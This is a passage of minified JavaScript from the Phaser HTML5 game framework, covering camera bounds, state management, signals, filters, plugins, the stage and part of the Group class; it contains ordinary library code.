t=this.view.x+this._shake.x,e=this.view.right+this._shake.x,i=this.view.y+this._shake.y,s=this.view.bottom+this._shake.y;t<=this.bounds.x*this.scale.x?(this.atLimit.x=!0,this.view.x=this.bounds.x*this.scale.x,this._shake.shakeBounds||(this._shake.x=0)):e>=this.bounds.right*this.scale.x&&(this.atLimit.x=!0,this.view.x=this.bounds.right*this.scale.x-this.width,this._shake.shakeBounds||(this._shake.x=0)),i<=this.bounds.top*this.scale.y?(this.atLimit.y=!0,this.view.y=this.bounds.top*this.scale.y,this._shake.shakeBounds||(this._shake.y=0)):s>=this.bounds.bottom*this.scale.y&&(this.atLimit.y=!0,this.view.y=this.bounds.bottom*this.scale.y-this.height,this._shake.shakeBounds||(this._shake.y=0))},setPosition:function(t,e){this.view.x=t,this.view.y=e,this.bounds&&this.checkBounds()},setSize:function(t,e){this.view.width=t,this.view.height=e},reset:function(){this.target=null,this.view.x=0,this.view.y=0,this._shake.duration=0,this._shake.x=0,this._shake.y=0,this.resetFX()},resetFX:function(){this.fx&&(this.fx.clear(),this.fx.alpha=0),this._fxDuration=0}},W.Camera.prototype.constructor=W.Camera,Object.defineProperty(W.Camera.prototype,"x",{get:function(){return this.view.x},set:function(t){this.view.x=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"y",{get:function(){return this.view.y},set:function(t){this.view.y=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"position",{get:function(){return this._position.set(this.view.x,this.view.y),this._position},set:function(t){void 0!==t.x&&(this.view.x=t.x),void 0!==t.y&&(this.view.y=t.y),this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"width",{get:function(){return this.view.width},set:function(t){this.view.width=t}}),Object.defineProperty(W.Camera.prototype,"height",{get:function(){return this.view.height},set:function(t){this.view.height=t}}),Object.defineProperty(W.Camera.prototype,"shakeIntensity",{get:function(){return this._shake.intensity},set:function(t){this._shake.intensity=t}}),Object.defineProperty(W.Camera.prototype,"fixedView",{get:function(){return this._fixedView.setTo(0,0,this.view.width,this.view.height),this._fixedView}}),Object.defineProperty(W.Camera.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Camera.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),W.State=function(){this.game=null,this.key="",this.add=null,this.make=null,this.camera=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.sound=null,this.scale=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.particles=null,this.physics=null,this.rnd=null},W.State.prototype={init:function(){},preload:function(){},loadUpdate:function(){},loadRender:function(){},create:function(){},update:function(){},postUpdate:function(){},preRender:function(){},render:function(){},resize:function(){},paused:function(){},resumed:function(){},pauseUpdate:function(){},shutdown:function(){}},W.State.prototype.constructor=W.State,W.StateManager=function(t,e){this.game=t,this.states={},(this._pendingState=null)!=e&&(this._pendingState=e),this._clearWorld=!1,this._clearCache=!1,this._created=!1,this._args=[],this.current="",this.onStateChange=new W.Signal,this.onInitCallback=null,this.onPreloadCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPreRenderCallback=null,this.onLoadUpdateCallback=null,this.onLoadRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.onShutDownCallback=null},W.StateManager.prototype={boot:function(){this.game.onPause.add(this.pause,this),this.game.onResume.add(this.resume,this),null!==this._pendingState&&"string"!=typeof this._pendingState&&this.add("default",this._pendingState,!0)},add:function(t,e,i){var s;return void 0===i&&(i=!1),e instanceof W.State?s=e:"object"==typeof e?(s=e).game=this.game:"function"==typeof e&&(s=new e(this.game)),this.states[t]=s,i&&(this.game.isBooted?this.start(t):this._pendingState=t),s},remove:function(t){this.current===t&&(this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPreRenderCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null),delete this.states[t]},start:function(t,e,i){void 0===e&&(e=!0),void 0===i&&(i=!1),this.checkState(t)&&(this._pendingState=t,this._clearWorld=e,this._clearCache=i,3<arguments.length&&(this._args=Array.prototype.splice.call(arguments,3)))},restart:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!1),this._pendingState=this.current,this._clearWorld=t,this._clearCache=e,2<arguments.length&&(this._args=Array.prototype.slice.call(arguments,2))},dummy:function(){},preUpdate:function(){if(this._pendingState&&this.game.isBooted){if(this.clearCurrentState(),this.setCurrentState(this._pendingState),this.current!==this._pendingState)return;this._pendingState=null,this.onPreloadCallback?(this.game.load.reset(!0),this.onPreloadCallback.call(this.callbackContext,this.game),0===this.game.load.totalQueuedFiles()&&0===this.game.load.totalQueuedPacks()?this.loadComplete():this.game.load.start()):this.loadComplete()}},clearCurrentState:function(){this.current&&(this.onShutDownCallback&&this.onShutDownCallback.call(this.callbackContext,this.game),this.game.tweens.removeAll(),this.game.camera.reset(),this.game.input.reset(!0),this.game.physics.clear(),this.game.time.removeAll(),this.game.scale.reset(this._clearWorld),this.game.debug&&this.game.debug.reset(),this._clearWorld&&(this.game.world.shutdown(),this._clearCache&&this.game.cache.destroy()))},checkState:function(t){var e=this.states[t];return e?!!(e.preload||e.create||e.update||e.render)||(console.warn("Invalid Phaser State object given. Must contain at least one of the required functions: preload, create, update or render"),!1):(console.warn("Phaser.StateManager - No state found with the key: "+t),!1)},link:function(t){var e=this.states[t];e.game=this.game,e.add=this.game.add,e.make=this.game.make,e.camera=this.game.camera,e.cache=this.game.cache,e.input=this.game.input,e.load=this.game.load,e.math=this.game.math,e.sound=this.game.sound,e.scale=this.game.scale,e.state=this,e.stage=this.game.stage,e.time=this.game.time,e.tweens=this.game.tweens,e.world=this.game.world,e.particles=this.game.particles,e.rnd=this.game.rnd,e.physics=this.game.physics,e.key=t},unlink:function(t){var e=this.states[t];e&&(e.game=null,e.add=null,e.make=null,e.camera=null,e.cache=null,e.input=null,e.load=null,e.math=null,e.sound=null,e.scale=null,e.state=null,e.stage=null,e.time=null,e.tweens=null,e.world=null,e.particles=null,e.rnd=null,e.physics=null)},setCurrentState:function(t){var e=this.current,i=this.states[t];this.callbackContext=i,this.link(t),this.onInitCallback=i.init||this.dummy,this.onPreloadCallback=i.preload||null,this.onLoadRenderCallback=i.loadRender||null,this.onLoadUpdateCallback=i.loadUpdate||null,this.onCreateCallback=i.create||null,this.onUpdateCallback=i.update||null,this.onPostUpdateCallback=i.postUpdate||null,this.onPreRenderCallback=i.preRender||null,this.onRenderCallback=i.render||null,this.onResizeCallback=i.resize||null,this.onPausedCallback=i.paused||null,this.onResumedCallback=i.resumed||null,this.onPauseUpdateCallback=i.pauseUpdate||null,this.onShutDownCallback=i.shutdown||this.dummy,""!==this.current&&this.game.physics.reset(),this.current=t,this._created=!1,this.onStateChange.dispatch(this.current,e),this.onInitCallback.apply(this.callbackContext,this._args),t===this._pendingState&&(this._args=[]),this.game._kickstart=!0},getCurrentState:function(){return this.states[this.current]},loadComplete:function(){!1===this._created&&this.onCreateCallback?(this._created=!0,this.onCreateCallback.call(this.callbackContext,this.game)):this._created=!0},loadUpdate:function(){!1===this._created&&this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},pause:function(){this._created&&this.onPausedCallback&&this.onPausedCallback.call(this.callbackContext,this.game)},resume:function(){this._created&&this.onResumedCallback&&this.onResumedCallback.call(this.callbackContext,this.game)},update:function(){this._created?this.onUpdateCallback&&this.onUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},postUpdate:function(){this._created&&this.onPostUpdateCallback&&this.onPostUpdateCallback.call(this.callbackContext,this.game)},pauseUpdate:function(){this._created?this.onPauseUpdateCallback&&this.onPauseUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},preRender:function(){this._created&&this.onPreRenderCallback&&this.onPreRenderCallback.call(this.callbackContext,this.game)},resize:function(t,e){this.onResizeCallback&&this.onResizeCallback.call(this.callbackContext,t,e)},render:function(){this._created?this.onRenderCallback&&(this.game.renderType===W.CANVAS?(this.game.context.save(),this.game.context.setTransform(1,0,0,1,0,0),this.onRenderCallback.call(this.callbackContext,this.game),this.game.context.restore()):this.onRenderCallback.call(this.callbackContext,this.game)):this.onLoadRenderCallback&&this.onLoadRenderCallback.call(this.callbackContext,this.game)},destroy:function(){this._clearWorld=!0,this._clearCache=!0,this.clearCurrentState(),this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPostUpdateCallback=null,this.onRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.game=null,this.states={},this._pendingState=null,this.current=""}},W.StateManager.prototype.constructor=W.StateManager,Object.defineProperty(W.StateManager.prototype,"created",{get:function(){return this._created}}),W.Signal=function(){},W.Signal.prototype={_bindings:null,_prevParams:null,memorize:!1,_shouldPropagate:!0,active:!0,_boundDispatch:!1,validateListener:function(t,e){if("function"!=typeof t)throw new Error("Phaser.Signal: listener is a required param of {fn}() and should be a Function.".replace("{fn}",e))},_registerListener:function(t,e,i,s,r){var n,a=this._indexOfListener(t,i);if(-1!==a){if((n=this._bindings[a]).isOnce()!==e)throw new Error("You cannot add"+(e?"":"Once")+"() then add"+(e?"Once":"")+"() the same listener without removing the relationship first.")}else n=new W.SignalBinding(this,t,e,i,s,r),this._addBinding(n);return this.memorize&&this._prevParams&&n.execute(this._prevParams),n},_addBinding:function(t){this._bindings||(this._bindings=[]);for(var e=this._bindings.length;e--,this._bindings[e]&&t._priority<=this._bindings[e]._priority;);this._bindings.splice(e+1,0,t)},_indexOfListener:function(t,e){if(!this._bindings)return-1;void 0===e&&(e=null);for(var i,s=this._bindings.length;s--;)if((i=this._bindings[s])._listener===t&&i.context===e)return s;return-1},has:function(t,e){return-1!==this._indexOfListener(t,e)},add:function(t,e,i){this.validateListener(t,"add");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!1,e,i,s)},addOnce:function(t,e,i){this.validateListener(t,"addOnce");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!0,e,i,s)},remove:function(t,e){this.validateListener(t,"remove");var i=this._indexOfListener(t,e);return-1!==i&&(this._bindings[i]._destroy(),this._bindings.splice(i,1)),t},removeAll:function(t){if(void 0===t&&(t=null),this._bindings){for(var e=this._bindings.length;e--;)t?this._bindings[e].context===t&&(this._bindings[e]._destroy(),this._bindings.splice(e,1)):this._bindings[e]._destroy();t||(this._bindings.length=0)}},getNumListeners:function(){return this._bindings?this._bindings.length:0},halt:function(){this._shouldPropagate=!1},dispatch:function(){if(this.active&&(this._bindings||this.memorize)){var t=Array.prototype.slice.call(arguments);this.memorize&&(this._prevParams=t);var e=this._bindings?this._bindings.length:0;if(e){var i=this._bindings.slice();for(this._shouldPropagate=!0;i[--e]&&this._shouldPropagate&&!1!==i[e].execute(t););}}},forget:function(){this._prevParams&&(this._prevParams=null)},dispose:function(){this.removeAll(),this._bindings=null,this._prevParams&&(this._prevParams=null)},toString:function(){return"[Phaser.Signal active:"+this.active+" numListeners:"+this.getNumListeners()+"]"}},Object.defineProperty(W.Signal.prototype,"boundDispatch",{get:function(){var t=this;return this._boundDispatch||(this._boundDispatch=function(){return t.dispatch.apply(t,arguments)})}}),W.Signal.prototype.constructor=W.Signal,W.SignalBinding=function(t,e,i,s,r,n){this._listener=e,i&&(this._isOnce=!0),null!=s&&(this.context=s),this._signal=t,r&&(this._priority=r),n&&n.length&&(this._args=n)},W.SignalBinding.prototype={context:null,_isOnce:!1,_priority:0,_args:null,callCount:0,active:!0,params:null,execute:function(t){var e,i;return this.active&&this._listener&&(i=this.params?this.params.concat(t):t,this._args&&(i=i.concat(this._args)),e=this._listener.apply(this.context,i),this.callCount++,this._isOnce&&this.detach()),e},detach:function(){return this.isBound()?this._signal.remove(this._listener,this.context):null},isBound:function(){return!!this._signal&&!!this._listener},isOnce:function(){return this._isOnce},getListener:function(){return this._listener},getSignal:function(){return this._signal},_destroy:function(){delete this._signal,delete this._listener,delete this.context},toString:function(){return"[Phaser.SignalBinding isOnce:"+this._isOnce+", isBound:"+this.isBound()+", active:"+this.active+"]"}},W.SignalBinding.prototype.constructor=W.SignalBinding,W.Filter=function(t,e,i){this.game=t,this.type=W.WEBGL_FILTER,this.passes=[this],this.shaders=[],this.dirty=!0,this.padding=0,this.prevPoint=new W.Point;var s=new Date;if(this.uniforms={resolution:{type:"2f",value:{x:256,y:256}},time:{type:"1f",value:0},mouse:{type:"2f",value:{x:0,y:0}},date:{type:"4fv",value:[s.getFullYear(),s.getMonth(),s.getDate(),60*s.getHours()*60+60*s.getMinutes()+s.getSeconds()]},sampleRate:{type:"1f",value:44100},iChannel0:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel1:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel2:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel3:{type:"sampler2D",value:null,textureData:{repeat:!0}}},e)for(var r in e)this.uniforms[r]=e[r];"string"==typeof i&&(i=i.split("\n")),this.fragmentSrc=i||[]},W.Filter.prototype={init:function(){},setResolution:function(t,e){this.uniforms.resolution.value.x=t,this.uniforms.resolution.value.y=e},update:function(t){if(t){var e=t.x/this.game.width,i=1-t.y/this.game.height;e===this.prevPoint.x&&i===this.prevPoint.y||(this.uniforms.mouse.value.x=e.toFixed(2),this.uniforms.mouse.value.y=i.toFixed(2),this.prevPoint.set(e,i))}this.uniforms.time.value=this.game.time.totalElapsedSeconds()},addToWorld:function(t,e,i,s,r,n){void 0===r&&(r=0),void 0===n&&(n=0),null!=i?this.width=i:i=this.width,null!=s?this.height=s:s=this.height;var a=this.game.add.image(t,e,W.Cache.DEFAULT);return a.width=i,a.height=s,a.anchor.set(r,n),a.filters=[this],a},syncUniforms:function(){for(var t=0;t<this.shaders.length;t++)this.shaders[t].dirty=!0},destroy:function(){this.passes.length=0,this.shaders.length=0,this.fragmentSrc.length=0,this.game=null,this.uniforms=null,this.prevPoint=null}},W.Filter.prototype.constructor=W.Filter,Object.defineProperty(W.Filter.prototype,"width",{get:function(){return this.uniforms.resolution.value.x},set:function(t){this.uniforms.resolution.value.x=t}}),Object.defineProperty(W.Filter.prototype,"height",{get:function(){return this.uniforms.resolution.value.y},set:function(t){this.uniforms.resolution.value.y=t}}),W.Plugin=function(t,e){void 0===e&&(e=null),this.game=t,this.parent=e,this.active=!1,this.visible=!1,this.hasPreUpdate=!1,this.hasUpdate=!1,this.hasPostUpdate=!1,this.hasRender=!1,this.hasPostRender=!1},W.Plugin.prototype={preUpdate:function(){},update:function(){},render:function(){},postRender:function(){},destroy:function(){this.game=null,this.parent=null,this.active=!1,this.visible=!1}},W.Plugin.prototype.constructor=W.Plugin,W.PluginManager=function(t){this.game=t,this.plugins=[],this._len=0,this._i=0},W.PluginManager.prototype={add:function(t){var e=Array.prototype.slice.call(arguments,1),i=!1;return"function"==typeof t?t=new t(this.game,this):(t.game=this.game,t.parent=this),"function"==typeof t.preUpdate&&(i=t.hasPreUpdate=!0),"function"==typeof t.update&&(i=t.hasUpdate=!0),"function"==typeof t.postUpdate&&(i=t.hasPostUpdate=!0),"function"==typeof t.render&&(i=t.hasRender=!0),"function"==typeof t.postRender&&(i=t.hasPostRender=!0),i?((t.hasPreUpdate||t.hasUpdate||t.hasPostUpdate)&&(t.active=!0),(t.hasRender||t.hasPostRender)&&(t.visible=!0),this._len=this.plugins.push(t),"function"==typeof t.init&&t.init.apply(t,e),t):null},remove:function(t,e){for(void 0===e&&(e=!0),this._i=this._len;this._i--;)if(this.plugins[this._i]===t)return e&&t.destroy(),this.plugins.splice(this._i,1),void this._len--},removeAll:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].destroy();this.plugins.length=0,this._len=0},preUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPreUpdate&&this.plugins[this._i].preUpdate()},update:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasUpdate&&this.plugins[this._i].update()},postUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPostUpdate&&this.plugins[this._i].postUpdate()},render:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasRender&&this.plugins[this._i].render()},postRender:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasPostRender&&this.plugins[this._i].postRender()},destroy:function(){this.removeAll(),this.game=null}},W.PluginManager.prototype.constructor=W.PluginManager,W.Stage=function(t){this.game=t,PIXI.DisplayObjectContainer.call(this),this.name="_stage_root",this.disableVisibilityChange=!1,this.exists=!0,this.worldTransform=new W.Matrix,(this.stage=this).currentRenderOrderID=0,this._hiddenVar="hidden",this._onChange=null,this._bgColor={r:0,g:0,b:0,a:0,color:0,rgba:"#000000"},this.game.transparent||(this._bgColor.a=1),t.config&&this.parseConfig(t.config)},W.Stage.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Stage.prototype.constructor=W.Stage,W.Stage.prototype.parseConfig=function(t){t.disableVisibilityChange&&(this.disableVisibilityChange=t.disableVisibilityChange),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor)},W.Stage.prototype.boot=function(){W.DOM.getOffset(this.game.canvas,this.offset),W.Canvas.setUserSelect(this.game.canvas,"none"),W.Canvas.setTouchAction(this.game.canvas,"none"),this.checkVisibility()},W.Stage.prototype.preUpdate=function(){for(var t=this.currentRenderOrderID=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}},W.Stage.prototype.update=function(){for(var t=this.children.length;t--;)this.children[t].update()},W.Stage.prototype.postUpdate=function(){this.game.camera.update(),this.game.camera.target&&(this.game.camera.target.postUpdate(),this.updateTransform(),this.game.camera.updateTarget());for(var t=0;t<this.children.length;t++)this.children[t].postUpdate();this.updateTransform()},W.Stage.prototype.updateTransform=function(){this.worldAlpha=1;for(var t=0;t<this.children.length;t++)this.children[t].updateTransform()},W.Stage.prototype.checkVisibility=function(){void 0!==document.hidden?this._hiddenVar="visibilitychange":void 0!==document.webkitHidden?this._hiddenVar="webkitvisibilitychange":void 0!==document.mozHidden?this._hiddenVar="mozvisibilitychange":void 0!==document.msHidden?this._hiddenVar="msvisibilitychange":this._hiddenVar=null;var e=this;this._onChange=function(t){return e.visibilityChange(t)},this._onChangePause=function(){return e._onChange({type:"pause"})},this._onChangeResume=function(){return e._onChange({type:"resume"})},this._onClick=function(t){void 0===document.hasFocus||document.hasFocus()||e.visibilityChange(t)},this._hiddenVar&&document.addEventListener(this._hiddenVar,this._onChange,!1),window.onblur=this._onChange,window.onfocus=this._onChange,window.onpagehide=this._onChange,window.onpageshow=this._onChange,window.addEventListener("click",this._onClick),this.game.device.cocoonJSApp&&CocoonJS.App&&(CocoonJS.App.onSuspended&&CocoonJS.App.onSuspended.addEventListener(this._onChangePause),CocoonJS.App.onActivated&&CocoonJS.App.onActivated.addEventListener(this._onChangeResume),CocoonJS.App.on&&(CocoonJS.App.on("activated",this._onChangeResume),CocoonJS.App.on("suspended",this._onChangePause)))},W.Stage.prototype.visibilityChange=function(t){switch(t.type){case"blur":case"pagehide":return void this.game.focusLoss(t);case"click":case"focus":case"pageshow":return void this.game.focusGain(t)}this.disableVisibilityChange||(document.hidden||document.mozHidden||document.msHidden||document.webkitHidden||"pause"===t.type?this.game.gamePaused(t):this.game.gameResumed(t))},W.Stage.prototype.setBackgroundColor=function(t){this.game.transparent||(W.Color.valueToColor(t,this._bgColor),W.Color.updateColor(this._bgColor),this._bgColor.r/=255,this._bgColor.g/=255,this._bgColor.b/=255,this._bgColor.a=1)},W.Stage.prototype.destroy=function(){this._hiddenVar&&document.removeEventListener(this._hiddenVar,this._onChange,!1),window.onpagehide=null,window.onpageshow=null,window.onblur=null,window.onfocus=null,window.removeEventListener("click",this._onClick)},W.Stage.prototype.add=function(t,e,i){return t.parent===this||(t.body&&t.parent&&t.parent.hash&&t.parent.removeFromHash(t),void 0===i?this.addChild(t):this.addChildAt(t,i)),t},Object.defineProperty(W.Stage.prototype,"backgroundColor",{get:function(){return this._bgColor.color},set:function(t){this.setBackgroundColor(t)}}),Object.defineProperty(W.Stage.prototype,"smoothed",{get:function(){return PIXI.scaleModes.DEFAULT===PIXI.scaleModes.LINEAR},set:function(t){PIXI.scaleModes.DEFAULT=t?PIXI.scaleModes.LINEAR:PIXI.scaleModes.NEAREST}}),W.Group=function(t,e,i,s,r,n){void 0===s&&(s=!1),void 0===r&&(r=!1),void 0===n&&(n=W.Physics.ARCADE),this.game=t,void 0===e&&(e=t.world),this.name=i||"group",this.z=0,PIXI.DisplayObjectContainer.call(this),s?(this.game.stage.addChild(this),this.z=this.game.stage.children.length):e&&(e.addChild(this),this.z=e.children.length),this.type=W.GROUP,this.physicsType=W.GROUP,this.alive=!0,this.exists=!0,this.ignoreDestroy=!1,this.pendingDestroy=!1,this.classType=W.Sprite,this.cursor=null,this.inputEnableChildren=!1,this.updateOnlyExistingChildren=!1,this.onChildInputDown=new W.Signal,this.onChildInputUp=new W.Signal,this.onChildInputOver=new W.Signal,this.onChildInputOut=new W.Signal,this.enableBody=r,this.enableBodyDebug=!1,this.physicsBodyType=n,this.physicsSortDirection=null,this.onDestroy=new W.Signal,this.cursorIndex=0,this.fixedToCamera=!1,this.cameraOffset=new W.Point,this.hash=[],this._sortProperty="z"},W.Group.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Group.prototype.constructor=W.Group,W.Group.RETURN_NONE=0,W.Group.RETURN_TOTAL=1,W.Group.RETURN_CHILD=2,W.Group.RETURN_ALL=3,W.Group.SORT_ASCENDING=-1,W.Group.SORT_DESCENDING=1,W.Group.prototype.add=function(t,e,i){return void 0===e&&(e=!1),t.parent===this||(t.body&&t.parent&&t.parent.hash&&t.parent.removeFromHash(t),void 0===i?(t.z=this.children.length,this.addChild(t)):(this.addChildAt(t,i),this.updateZ()),this.enableBody&&t.hasOwnProperty("body")&&null===t.body?this.game.physics.enable(t,this.physicsBodyType):t.body&&this.addToHash(t),!this.inputEnableChildren||t.input&&!t.inputEnabled||(t.inputEnabled=!0),!e&&t.events&&t.events.onAddedToGroup$dispatch(t,this),null===this.cursor&&(this.cursor=t)),t},W.Group.prototype.addAt=function(t,e,i){return this.add(t,i,e)},W.Group.prototype.addToHash=function(t){if(t.parent===this&&-1===this.hash.indexOf(t))return this.hash.push(t),!0;return!1},W.Group.prototype.removeFromHash=function(t){if(t){var e=this.hash.indexOf(t);if(-1!==e)return this.hash.splice(e,1),!0}return!1},W.Group.prototype.addMultiple=function(t,e){if(t instanceof W.Group)t.moveAll(this,e);else if(Array.isArray(t))for(var i=0;i<t.length;i++)this.add(t[i],e);return t},W.Group.prototype.getAt=function(t){return t<0||t>=this.children.length?-1:this.getChildAt(t)},W.Group.prototype.create=function(t,e,i,s,r,n){void 0===r&&(r=!0);var a=new this.classType(this.game,t,e,i,s);return a.exists=r,a.visible=r,a.alive=r,this.add(a,!1,n)},W.Group.prototype.createMultiple=function(r,t,e,n,a,o){void 0===e&&(e=0),void 0===n&&(n=!1),Array.isArray(t)||(t=[t]),Array.isArray(e)||(e=[e]);var h=this,l=[];return t.forEach(function(s){e.forEach(function(t){for(var e=0;e<r;e++){var i=h.create(0,0,s,t,n);a&&a.call(o||i,i,e),l.push(i)}})}),l},W.Group.prototype.updateZ=function(){for(var t=this.children.length;t--;)this.children[t].z=t},W.Group.prototype.align=function(t,e,i,s,r,n){if(void 0===r&&(r=W.TOP_LEFT),void 0===n&&(n=0),0===this.children.length||n>this.children.length||-1===t&&-1===e)return!1;for(var a=new W.Rectangle(0,0,i,s),o=t*i,h=e*s,l=n;l<this.children.length;l++){var u=this.children[l];if(u.alignIn)if(u.alignIn(a,r),-1===t)a.y+=s,a.y===h&&(a.x+=i,a.y=0);else if(-1===e)a.x+=i,a.x===o&&(a.x=0,a.y+=s);else if(a.x+=i,a.x===o&&(a.x=0,a.y+=s,a.y===h))return!0}return!0},W.Group.prototype.resetCursor=function(t){if(void 0===t&&(t=0),t>this.children.length-1&&(t=0),this.cursor)return this.cursorIndex=t,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.next=function(){if(this.cursor)return this.cursorIndex>=this.children.length-1?this.cursorIndex=0:this.cursorIndex++,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.previous=function(){if(this.cursor)return 0===this.cursorIndex?this.cursorIndex=this.children.length-1:this.cursorIndex--,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.swap=function(t,e){this.swapChildren(t,e),this.updateZ()},W.Group.prototype.bringToTop=function(t){return t.parent===this&&this.getIndex(t)<this.children.length&&(this.remove(t,!1,!0),this.add(t,!0)),t},W.Group.prototype.bringChildToTop=W.Group.prototype.bringToTop,W.Group.prototype.sendToBack=function(t){return t.parent===this&&0<this.getIndex(t)&&(this.remove(t,!1,!0),this.addAt(t,0,!0)),t},W.Group.prototype.sendChildToBack=W.Group.prototype.sendToBack,W.Group.prototype.moveUp=function(t){if(t.parent===this&&this.getIndex(t)<this.children.length-1){var e=this.getIndex(t),i=this.getAt(e+1);i&&this.swap(t,i)}return t},W.Group.prototype.moveDown=function(t){if(t.parent===this&&0<this.getIndex(t)){var e=this.getIndex(t),i=this.getAt(e-1);i&&this.swap(t,i)}return t},W.Group.prototype.xy=function(t,e,i){if(t<0||t>this.children.length)return-1;this.getChildAt(t).x=e,this.getChildAt(t).y=i},W.Group.prototype.reverse=function(){this.children.reverse(),this.updateZ()},W.Group.prototype.getIndex=function(t){return this.children.indexOf(t)},W.Group.prototype.getByName=function(t){return this.getFirst("name",t)},W.Group.prototype.replace=function(t,e){var i=this.getIndex(t);if(-1!==i)return e.parent&&(e.parent instanceof W.Group?e.parent.remove(e):e.parent.removeChild(e)),this.remove(t),this.addAt(e,i),t},W.Group.prototype.hasProperty=function(t,e){var i=e.length;return 1===i&&e[0]in t||(2===i&&e[0]in t&&e[1]in t[e[0]]||(3===i&&e[0]in t&&e[1]in t[e[0]]&&e[2]in t[e[0]][e[1]]||4===i&&e[0]in t&&e[1]in t[e[0]]&&e[2]in t[e[0]][e[1]]&&e[3]in t[e[0]][e[1]][e[2]]))},W.Group.prototype.setProperty=function(t,e,i,s,r){if(void 0===r&&(r=!1),s=s||0,!this.hasProperty(t,e)&&(!r||0<s))return!1;var n=e.length;return 1===n?0===s?t[e[0]]=i:1===s?t[e[0]]+=i:2===s?t[e[0]]-=i:3===s?t[e[0]]*=i:4===s&&(t[e[0]]/=i):2===n?0===s?t[e[0]][e[1]]=i:1===s?t[e[0]][e[1]]+=i:2===s?t[e[0]][e[1]]-=i:3===s?t[e[0]][e[1]]*=i:4===s&&(t[e[0]][e[1]]/=i):3===n?0===s?t[e[0]][e[1]][e[2]]=i:1===s?t[e[0]][e[1]][e[2]]+=i:2===s?t[e[0]][e[1]][e[2]]-=i:3===s?t[e[0]][e[1]][e[2]]*=i:4===s&&(t[e[0]][e[1]][e[2]]/=i):4===n&&(0===s?t[e[0]][e[1]][e[2]][e[3]]=i:1===s?t[e[0]][e[1]][e[2]][e[3]]+=i:2===s?t[e[0]][e[1]][e[2]][e[3]]-=i:3===s?t[e[0]][e[1]][e[2]][e[3]]*=i:4===s&&(t[e[0]][e[1]][e[2]][e[3]]/=i)),!0},W.Group.prototype.checkProperty=function(t,e,i,s){if(void 0===s&&(s=!1),this!==t.parent)return!1;var r=W.Utils.getProperty(t,e);return!(void 0===r&&s||r!==i)},W.Group.prototype.set=function(t,e,i,s,r,n,a){if(void 0===a&&(a=!1),e=e.split("."),void 0===s&&(s=!1),void 0===r&&(r=!1),(!1===s||s&&t.alive)&&(!1===r||r&&t.visible))return this.setProperty(t,e,i,n,a)},W.Group.prototype.setAll=function(t,e,i,s,r,n){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===n&&(n=!1),t=t.split("."),r=r||0;for(var a=this.children.length,o=0;o<a;o++){var h=this.children[o];i&&!h.alive||s&&!h.visible||this.setProperty(h,t,e,r,n)}},W.Group.prototype.setAllChildren=function(t,e,i,s,r,n){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===n&&(n=!1),r=r||0;for(var a=this.children.length,o=0;o<a;o++){var h=this.children[o];i&&!h.alive||s&&!h.visible||(h instanceof W.Group?h.setAllChildren(t,e,i,s,r,n):this.setProperty(h,t.split("."),e,r,n))}},W.Group.prototype.checkAll=function(t,e,i,s,r){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===r&&(r=!1);for(var n=0;n<this.children.length;n++){var a=this.children[n];if((!i||a.alive)&&(!s||a.visible)&&!this.checkProperty(a,t,e,r))return!1}return!0},W.Group.prototype.checkAny=function(t,e,i,s){void 0===i&&(i=!1),void 0===s&&(s=!1);for(var r=0;r<this.children.length;r++){var 